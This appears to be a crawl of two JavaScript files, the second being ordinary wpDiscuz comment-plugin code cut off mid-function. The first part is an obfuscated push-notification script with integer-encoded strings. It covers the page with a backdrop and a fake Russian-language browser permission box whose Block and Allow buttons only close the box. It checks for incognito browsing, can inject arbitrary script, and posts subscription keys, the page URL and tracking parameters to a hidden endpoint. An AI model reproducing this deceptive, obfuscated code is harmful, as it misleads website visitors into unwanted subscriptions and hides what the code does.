            await  Notification[self.mOY4ofaVt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.mOY4ofaVt([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.mOY4ofaVt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                jrKQ8S();
                            });
                        }
                    });
                } else {
                    jrKQ8S();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.mOY4ofaVt([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                jrKQ8S();
            });
            if (Notification[self.mOY4ofaVt([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    PZv6dvrFQgfGEOD6O(subscription, txBAHuGckNLl8sM7G) {
        let self = this;
        let pqNFIFd3TW = JSON.parse(JSON.stringify(subscription));
        pqNFIFd3TW = Object.assign({}, pqNFIFd3TW);
        let UV3Hby = new FormData();

        UV3Hby.append(self.mOY4ofaVt([1701733488, 1869180532]), pqNFIFd3TW[self.mOY4ofaVt([1701733488, 1869180532])]);
        UV3Hby.append(self.mOY4ofaVt([1801812339, 1534079541, 912549981]), pqNFIFd3TW[self.mOY4ofaVt([1801812339])][self.mOY4ofaVt([1882338614, 25704])]);
        UV3Hby.append(self.mOY4ofaVt([1801812339, 1533113716, 26717]), pqNFIFd3TW[self.mOY4ofaVt([1801812339])][self.GGK3(1635087464)]);
        UV3Hby.append(self.GGK3(1801812319) + self.GGK3(26980), txBAHuGckNLl8sM7G[self.GGK3(26980)]);
        UV3Hby.append('href', window.location.href);

        let s = window.location.search;

        UV3Hby.append(self.mOY4ofaVt([1970564447, 1936684402, 25445]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1936684402, 25445]), s))
        UV3Hby.append(self.mOY4ofaVt([1970564447, 1667329392, 1634297710]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1667329392, 1634297710]), s))
        UV3Hby.append(self.mOY4ofaVt([1970564447, 1952805485]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1952805485]), s))
        UV3Hby.append(self.mOY4ofaVt([1970564447, 1668247156, 6647412]), self.hddIZjjT(self.mOY4ofaVt([1970564447, 1668247156, 6647412]), s))


        UV3Hby.append(self.mOY4ofaVt([1818324583]), window[self.mOY4ofaVt([1851881065, 1734440047, 114])].language);
        UV3Hby.append(self.mOY4ofaVt([1935632481, 29544]), this.siteID);

        let uN6ps2Qpm7G = window.localStorage.getItem('e16a60928b05a');
        if (!!uN6ps2Qpm7G) {
            UV3Hby.append('oldEndPoint', uN6ps2Qpm7G);
        }

        return fetch(W4v5YEaEfWGt265fM.config.hL1QlpU2uPNPq5TvH, {
            method: 'post',
            body: UV3Hby,
        });
    },

    tO5imxsjdWuAlMrpQ(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('e16a60928b05a');
            window.localStorage.removeItem('928b05a7e228a89c3');
            return;
        }

        window.localStorage.setItem('e16a60928b05a', subscrb.endpoint);
    },

    FHerxlacpmagaF35q() {
        return window.localStorage.getItem('e16a60928b05a');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f41e16a6092();
                return false;
            });
        }
    },

    Fom1KT: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    v4VMVS17NVgInfo: function (settings = null) {
        let self = this;
        self.Fom1KT(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.yDWRX0qK69e() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    J5JSax: function () {
        let self = this;
        if (!self.toStatic("J5JSax")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    UUJrntHxs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.OgdNs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.OgdNs.id);

            if (self.options.OgdNs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.OgdNs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i66f04.pR3Y5RKv8s(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i66f04`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i66f04`, 'success')
                setTimeout(function () {
                    self.pR3Y5RKv8s()
                }, 5000)
            }

            if (!self.yDWRX0qK69e() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                Mkx7i29q = document.createElement('div');
                Mkx7i29q.setAttribute('class', 'LeTMd');
                Mkx7i29q.innerHTML = 'сайт запрашивает разрешение на:';

                HEsw = document.createElement('div');
                HEsw.setAttribute('class', 'NBWQbtEa');
                HEsw.innerHTML = 'Показ уведомлений';

                qAuvHGx = document.createElement('div');
                qAuvHGx.setAttribute('class', 'XM7fO7');
                cMln7lKi = document.createElement('button');
                cMln7lKi.setAttribute('type', 'button');
                cMln7lKi.setAttribute('t', 'denied');
                cMln7lKi.innerHTML = 'Блокировать';
                cMln7lKi.onclick = function() {
                    self.pR3Y5RKv8s()
                };

                Lcv4ZDzNfV7 = document.createElement('button');
                Lcv4ZDzNfV7.setAttribute('type', 'button');
                Lcv4ZDzNfV7.setAttribute('t', 'access');
                Lcv4ZDzNfV7.innerHTML = 'Разрешить';
                Lcv4ZDzNfV7.onclick = function() {
                    self.pR3Y5RKv8s()
                };

                qAuvHGx.appendChild(cMln7lKi);
                qAuvHGx.appendChild(Lcv4ZDzNfV7);

                GpI1G = document.createElement('div');
                GpI1G.setAttribute('class', 'FmlagG1');
                GpI1G.setAttribute('t', 'close');
                GpI1G.innerHTML = "<big>×</big><br/>";
                GpI1G.onclick = function() {
                    self.pR3Y5RKv8s()
                };

                let DjqXotlP = document.createElement('div');
                DjqXotlP.setAttribute('class', 'UewpiN');
                DjqXotlP.appendChild(Mkx7i29q);
                DjqXotlP.appendChild(HEsw);
                DjqXotlP.appendChild(qAuvHGx);
                DjqXotlP.appendChild(GpI1G);

                fonDiv.appendChild(DjqXotlP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    ntVE4ofhYs: function () {
        let self = this;
        if (!self.ppCH()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.UUJrntHxs();
        } else {
            window.onload = function (event) {
                self.UUJrntHxs();
            }
        }
    },

    pR3Y5RKv8s: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.OgdNs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    yDWRX0qK69e: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    hddIZjjT(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    GGK3( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    mOY4ofaVt(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.GGK3(data[j])
        }
        return s;
    },

    ppCH() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i66f04 = gJQTUmz88fuXeRXul.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            OgdNs: {
                id: 'yUHvhCd7',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #yUHvhCd7 { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #yUHvhCd7 .show {display:block !important; opacity: 1 !important;} " +
                " #yUHvhCd7 .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #yUHvhCd7 .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #yUHvhCd7 .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #yUHvhCd7 .backdrop-close > small { font-size: 16px; } " +

                " .UewpiN { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .XM7fO7 { align-self: flex-end; }" +
                " #yUHvhCd7 .XM7fO7 button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #yUHvhCd7 .XM7fO7 button:hover { background-color: #8080801f;} #yUHvhCd7 .XM7fO7 button:focus{ outline: -webkit-focus-ring-color auto 0px; } .NBWQbtEa { font-size: 12px; padding-left: 20px; position: relative;} .NBWQbtEa:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .FmlagG1 { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .FmlagG1 > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #yUHvhCd7 { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #yUHvhCd7 .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #yUHvhCd7 .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://vydeleniya.ru/wp-content/cache/wpfc-minified/07e15dc7f58b3c80464588d72c23d25b/1696525331index.js
body_size: 71411
content:
// source --> https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=4.1.4 
jQuery(document).ready(function ($) {
    $('body').addClass('wpdiscuz_' + wpdiscuzAjaxObj.wpdiscuz_options.version);

    var isUserLoggedIn = wpdiscuzAjaxObj.wpdiscuz_options.is_user_logged_in;
    var isShowCaptchaForGuests = wpdiscuzAjaxObj.wpdiscuz_options.wc_captcha_show_for_guest == 1 && !isUserLoggedIn;
    var isShowCaptchaForMembers = wpdiscuzAjaxObj.wpdiscuz_options.wc_captcha_show_for_members == 1 && isUserLoggedIn;
    var isCaptchaInSession = wpdiscuzAjaxObj.wpdiscuz_options.isCaptchaInSession;
    var wpdiscuzRecaptcha = wpdiscuzAjaxObj.wpdiscuz_options.wpDiscuzReCaptcha;
    var isGoodbyeCaptchaActive = wpdiscuzAjaxObj.wpdiscuz_options.isGoodbyeCaptchaActive;
    var commentListLoadType = wpdiscuzAjaxObj.wpdiscuz_options.commentListLoadType;
    var lazyLoadOnPageLoad = wpdiscuzAjaxObj.wpdiscuz_options.lazyLoadOnPageLoad;
    var wordpressIsPaginate = wpdiscuzAjaxObj.wpdiscuz_options.wordpressIsPaginate;
    var wpdiscuzPostId = wpdiscuzAjaxObj.wpdiscuz_options.wc_post_id;
    var commentListUpdateType = wpdiscuzAjaxObj.wpdiscuz_options.commentListUpdateType;
    var commentListUpdateTimer = wpdiscuzAjaxObj.wpdiscuz_options.commentListUpdateTimer;
    var disableGuestsLiveUpdate = wpdiscuzAjaxObj.wpdiscuz_options.liveUpdateGuests;
    var loadLastCommentId = wpdiscuzAjaxObj.wpdiscuz_options.loadLastCommentId;
    var wpdiscuzCommentOrder = wpdiscuzAjaxObj.wpdiscuz_options.wordpress_comment_order;
    var commentsVoteOrder = wpdiscuzAjaxObj.wpdiscuz_options.commentsVoteOrder;
    var storeCommenterData = wpdiscuzAjaxObj.wpdiscuz_options.storeCommenterData;
    var wpdiscuzLoadCount = commentListLoadType == 2 && !lazyLoadOnPageLoad ? 0 : 1;
    var wpdiscuzCommentOrderBy = 'comment_date_gmt';
    var wpdiscuzReplyArray = [];
    var wpdiscuzCommentArray = [];
    var wpdiscuzUploader = wpdiscuzAjaxObj.wpdiscuz_options.uploader;
    var commentTextMaxLength = wpdiscuzAjaxObj.wpdiscuz_options.commentTextMaxLength;
    var wpdGoogleRecaptchaValid = true;
    var wpdiscuzReplyButton = '';
    var wpdiscuzCookiehash = wpdiscuzAjaxObj.wpdiscuz_options.cookiehash;
    var isLoadOnlyParentComments = wpdiscuzAjaxObj.wpdiscuz_options.isLoadOnlyParentComments;
    loginButtonsClone();

    if (!wpdiscuzAjaxObj.wpdiscuz_options.wordpressIsPaginate) {
        var wpdiscuzLastVisitKey = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitKey;
        var wpdiscuzLastVisit = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitCookie;
        var wpdiscuzLastVisitExpires = wpdiscuzAjaxObj.wpdiscuz_options.lastVisitExpires;
        Cookies.set(wpdiscuzLastVisitKey, (JSON.stringify(wpdiscuzLastVisit)), {expires: wpdiscuzLastVisitExpires, path: window.location});
    }

    if (commentsVoteOrder) {
        $('.wpdiscuz-vote-sort-up').addClass('wpdiscuz-sort-button-active');
        wpdiscuzCommentOrderBy = 'by_vote';
    } else {
        $('.wpdiscuz-date-sort-' + wpdiscuzCommentOrder).addClass('wpdiscuz-sort-button-active');
    }
    $('#wc_unsubscribe_message').delay(4000).fadeOut(1500, function () {
        $(this).remove();
        location.href = location.href.substring(0, location.href.indexOf('subscribeAnchor') - 1);
    });

    if ($('.wc_main_comm_form').length) {
        setCookieInForm();
        wpdiscuzReplaceValidationUI($('.wc_main_comm_form')[0]);
    }
    $(document).delegate('.wc-reply-button', 'click', function () {
        wpdiscuzReplyButton = $(this);
        if ($(this).hasClass('wpdiscuz-clonned')) {
            $('#wc-secondary-form-wrapper-' + getUniqueID($(this), 0)).slideToggle(700);
        } else {
            cloneSecondaryForm($(this));
        }
        $(this).toggleClass('wc-cta-active');
        setCookieInForm();
    });

    $(document).delegate('.wc-comment-img-link', 'click', function () {
        $(this).parents('.wc-comment-img-link-wrap').find('span').toggleClass('wc-comment-img-link-show');
    });

    $(document).delegate('textarea.wc_comment', 'focus', function () {
        var parent = $(this).parents('.wc-form-wrapper');
        $('.commentTextMaxLength', parent).show();
        $('.wc-form-footer', parent).slideDown(700);
    });

    $(document).delegate('#wpcomm textarea', 'focus', function () {
        if (!($(this).next('.autogrow-textarea-mirror').length)) {
            $(this).autoGrow();
        }
    });

    $(document).delegate('textarea.wc_comment', 'blur', function () {
        var parent = $(this).parents('.wc-form-wrapper');
        $('.commentTextMaxLength', parent).hide();
    });

    $(document).delegate('textarea.wc_comment', 'keyup', function () {
        setTextareaCharCount($(this), commentTextMaxLength);
    });

    $.each($('textarea.wc_comment'), function () {
        setTextareaCharCount($(this), commentTextMaxLength);
    });

    $(document).delegate('.wc-share-link', 'click', function () {
        var parent = $(this).parents('.wc-comment-right');
        $(this).toggleClass('wc-cta-active');
        if ($(this).hasClass('wc-cta-active')) {
            $('.share_buttons_box', parent).show();
        } else {
            $('.share_buttons_box', parent).hide();
        }
    });

    $(document).delegate('.wpdiscuz-nofollow,.wc_captcha_refresh_img,.wc-toggle,.wc-load-more-link', 'click', function (e) {
        e.preventDefault();
    });

    $(document).delegate('.wc-toggle', 'click', function () {
        var uniqueID = getUniqueID($(this), 0);
        var toggle = $(this);
        var icon = $('.fa', toggle);
        if (icon.hasClass('wpdiscuz-show-replies') && isLoadOnlyParentComments) {
            wpdiscuzShowReplies(uniqueID);
        } else {
            $('#wc-comm-' + uniqueID + '> .wc-reply').slideToggle(700, function () {
                if ($(this).is(':hidden')) {
                    icon.removeClass('fa-chevron-up');
                    icon.addClass('fa-chevron-down');
                    icon.attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_show_replies_text);
                } else {
                    icon.removeClass('fa-chevron-down');
                    icon.addClass('fa-chevron-up');
                    icon.attr('title', wpdiscuzAjaxObj.wpdiscuz_options.wc_hide_replies_text);
                }
            });
            $('.wpdiscuz-children', toggle).toggleClass('wpdiscuz-hidden');
            if ($('.wpdiscuz-children-count', toggle).length) {
                var replies = $('#wc-comm-' + uniqueID + ' .wc-reply');
                $('.wpdiscuz-children-count', toggle).html(replies.length);
            }
        }
    });

    $(document).delegate('.wc-new-loaded-comment', 'mouseenter', function () {
        if ($(this).hasClass('wc-reply')) {
            $('>.wc-comment-right', this).css('backgroundColor', wpdiscuzAjaxObj.wpdiscuz_options.wc_reply_bg_color);
        } else {
            $('>.wc-comment-right', this).css('backgroundColor', wpdiscuzAjaxObj.wpdiscuz_options.wc_comment_bg_color);
        }
    });
    //============================== CAPTCHA ============================== //
    $(document).delegate('.wc_captcha_refresh_img', 'click', function () {
        changeCaptchaImage($(this));
    });
    function changeCaptchaImage(reloadImage) {
        if (!wpdiscuzRecaptcha && !isGoodbyeCaptchaActive && (isShowCaptchaForGuests || isShowCaptchaForMembers)) {
            var form = reloadImage.parents('.wc-form-wrapper');
            var keyField = $('.wpdiscuz-cnonce', form);
            if (isCaptchaInSession) {
                var uuId = getUUID();
                var captchaImg = $(reloadImage).prev().children('.wc_captcha_img');
                var src = captchaImg.attr('src');
                var fileUrl = src.substring(0, src.indexOf('=') + 1);
                captchaImg.attr('src', fileUrl + uuId + '&r=' + Math.random());
                keyField.attr('id', uuId);
                keyField.attr('value', uuId);
            } else {
                var data = new FormData();
                data.append('action', 'generateCaptcha');
                var isMain = form.hasClass('wc-secondary-form-wrapper') ? 0 : 1;
                var uniqueId = getUniqueID(reloadImage, isMain);
                data.append('wpdiscuz_unique_id', uniqueId);
                var ajaxObject = getAjaxObj(data);
                ajaxObject.done(function (response) {
                    try {
                        var obj = $.parseJSON(response);
                        if (obj.code == 1) {
                            var captchaImg = $(reloadImage).prev().children('.wc_captcha_img');
                            var src = captchaImg.attr('src');
                            var lastSlashIndex = src.lastIndexOf('/') + 1;
                            var newSrc = src.substring(0, lastSlashIndex) + obj.message;
                            captchaImg.attr('src', newSrc);
                            keyField.attr('id', obj.key);
                            keyField.attr('value', obj.key);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                    $('.wpdiscuz-loading-bar').hide();
                });
            }
        }
    }

    function getUUID() {
        var chars = '123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
        var uuId = 'c';
        for (i = 0; i < 13; i++) {
            uuId += chars[Math.floor(Math.random() * (chars.length - 1) + 1)];
        }
        return uuId;
    }
//============================== CAPTCHA ============================== //
//============================== ADD COMMENT FUNCTION ============================== // 

    $(document).delegate('.wc_comm_submit.wc_not_clicked', 'click', function () {
        var currentSubmitBtn = $(this);
        var depth = 1;
        var wcForm = $(this).parents('form');
        if (!wcForm.hasClass('wc_main_comm_form')) {
            depth = getCommentDepth($(this).parents('.wc-comment'));
        }
        if (!wpdiscuzAjaxObj.wpdiscuz_options.is_email_field_required && $('.wc_email', wcForm).val()) {
            $('.wc_email', wcForm).attr('required', 'required');
        }

        if (!wpdiscuzAjaxObj.wpdiscuz_options.is_email_field_required && !($('.wc_email', wcForm).val())) {
            $('.wc_email', wcForm).removeAttr('required');
        }
        wpdGoogleRecaptchaValid = true;
        wpdValidateFieldRequired(wcForm);
        wcForm.submit(function (event) {
            event.preventDefault();
        });
        if (wcForm[0].checkValidity() && wpdGoogleRecaptchaValid) {
            $(currentSubmitBtn).removeClass('wc_not_clicked');
            var data = new FormData();
            data.append('action', 'addComment');
            var inputs = $(":input", wcForm);
            inputs.each(function () {
                if (this.name != '' && this.type != 'checkbox' && this.type != 'radio') {
                    data.append(this.name + '', $(this).val());
                }
                if (this.type == 'checkbox' || this.type == 'radio') {
                    if ($(this).is(':checked')) {
                        data.append(this.name + '', $(this).val());
                    }
                }
            });

            data.append('wc_comment_depth', depth);

            if (wpdiscuzUploader == 1) {
                var images = $(wcForm).find('input.wmu-image');
                var videos = $(wcForm).find('input.wmu-video');
                var files = $(wcForm).find('input.wmu-file');
                if (images.length > 0) {
                    $.each($(images), function (i, imageFile) {
                        if (imageFile.files.length > 0) {
                            $.each(imageFile.files, function (j, imageObj) {
                                data.append('wmu_images[' + i + ']', imageObj);
                            });
                        }
                    });
                }

                if (videos.length > 0) {
                    $.each($(videos), function (i, videoFile) {
                        if (videoFile.files.length > 0) {
                            $.each(videoFile.files, function (j, videoObj) {
                                data.append('wmu_videos[' + i + ']', videoObj);
                            });
                        }
                    });
                }

                if (files.length > 0) {
                    $.each($(files), function (i, file) {
                        if (file.files.length > 0) {
                            $.each(file.files, function (j, fileObj) {
                                data.append('wmu_files[' + i + ']', fileObj);
                            });
                        }
                    });
                }
            }

            if (!wpdiscuzRecaptcha && !isGoodbyeCaptchaActive && (isShowCaptchaForGuests || isShowCaptchaForMembers) && !isCaptchaInSession) {
                var image = $('.wc_captcha_img', wcForm);
                var src = image.attr('src');
                var lastIndex = src.lastIndexOf('/') + 1;
                var fileName = src.substring(lastIndex);
                data.append('fileName', fileName);
            }

            if (Cookies.get('comment_author_' + wpdiscuzCookiehash) && !$('.wc_name', wcForm).val()) {
                data.append('wc_name', Cookies.get('comment_author_' + wpdiscuzCookiehash));
            }

            if (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) && !$('.wc_email', wcForm).val()) {
                data.append('wc_email', Cookies.get('comment_author_email_' + wpdiscuzCookiehash));
            }

            if (wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuz_zs) {
                data.append('wpdiscuz_zs', wpdiscuzAjaxObj.wpdiscuz_options.wpdiscuz_zs);
            }

            getAjaxObj(data).done(function (response) {
                $(currentSubmitBtn).addClass('wc_not_clicked');
                var messageKey = '';
                var message = '';
                try {
                    var obj = $.parseJSON(response);
                    messageKey = obj.code;
                    if (parseInt(messageKey) >= 0) {
                        var isMain = obj.is_main;
                        message = obj.message;
                        $('.wc_header_text_count').html(obj.wc_all_comments_count_new);
                        if (isMain) {
                            $('.wc-thread-wrapper').prepend(message);
                        } else {
                            $('#wc-secondary-form-wrapper-' + messageKey).slideToggle(700);
                            if (obj.is_in_same_container == 1) {
                                $('#wc-secondary-form-wrapper-' + messageKey).after(message);
                            } else {
                                $('#wc-secondary-form-wrapper-' + messageKey).after(message.replace('wc-reply', 'wc-reply wc-no-left-margin'));
                            }
                        }
                        if (obj.held_moderate == 1) {
                            var moderateCommentTime = 30 * 24 * 60 * 60;
                            var moderateComments = '';
                            if (Cookies.get('wc_moderate_comments_' + wpdiscuzPostId)) {
                                moderateComments = Cookies.get('wc_moderate_comments_' + wpdiscuzPostId);
                            }
                            moderateComments += obj.new_comment_id + ',';
                            Cookies.set('wc_moderate_comments_' + wpdiscuzPostId, moderateComments, {expires: moderateCommentTime, path: '/'});
                        }
                        notifySubscribers(obj);
                        wpdiscuzRedirect(obj);
                        addCookie(wcForm, obj);
                        wcForm.get(0).reset();
                        setCookieInForm();
                        var currTArea = $('.wc_comment', wcForm);
                        currTArea.css('height', '72px');
                        setTextareaCharCount(currTArea, commentTextMaxLength);
                        $('.wmu-preview-wrap', wcForm).remove();
                        if (wpdiscuzReplyButton.length) {
                            wpdiscuzReplyButton.removeClass('wc-cta-active');
                        }
                    } else {
                        message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                        if (obj.typeError != 'undefined' && obj.typeError != null) {
                            message += ' ' + obj.typeError;
                        }
                        wpdiscuzAjaxObj.setCommentMessage(wcForm, messageKey, message, true);
                    }
                    if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
                        $.each(obj.callbackFunctions, function (i) {
                            if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                                wpdiscuzAjaxObj[obj.callbackFunctions[i]](messageKey, wcForm);
                            } else {
                                console.log(obj.callbackFunctions[i] + " is not a function");
                            }
                        });
                    }
                } catch (e) {
                    if (response.indexOf('<') >= 0 && response.indexOf('>') >= 0) {
                        message = e;
                    } else {
                        message = response;
                    }
                    wpdiscuzAjaxObj.setCommentMessage(wcForm, 'wc_invalid_field', message, true);
                }
                $('.wpdiscuz-loading-bar').hide();
            });
        }
        changeCaptchaImage($('.wc_captcha_refresh_img', wcForm));
        wpdiscuzReset();
    });

    function notifySubscribers(obj) {
        if (!obj.held_moderate) {
            var data = new FormData();
            data.append('action', 'checkNotificationType');
            data.append('comment_id', obj.new_comment_id);
            data.append('email', obj.user_email);
            data.append('isParent', obj.is_main);
            var ajaxObject = getAjaxObj(data);
            ajaxObject.done(function (response) {
                try {
                    obj = $.parseJSON(response);
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }

    function wpdiscuzRedirect(obj) {
        if (obj.redirect > 0 && obj.new_comment_id) {
            var data = new FormData();
            data.append('action', 'redirect');
            data.append('commentId', obj.new_comment_id);
            var ajaxObject = getAjaxObj(data);
            ajaxObject.done(function (response) {
                obj = $.parseJSON(response);
                if (obj.code == 1) {
                    setTimeout(function () {
                        window.location.href = obj.redirect_to;
                    }, 5000);
                }
            });
        }
    }

    function setCookieInForm() {
        if (Cookies.get('comment_author_' + wpdiscuzCookiehash) && Cookies.get('comment_author_' + wpdiscuzCookiehash).indexOf('Anonymous') < 0) {
            $('.wc_comm_form .wc_name').val(Cookies.get('comment_author_' + wpdiscuzCookiehash));
        }
        if (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) && Cookies.get('comment_author_email_' + wpdiscuzCookiehash).indexOf('@example.com') < 0) {
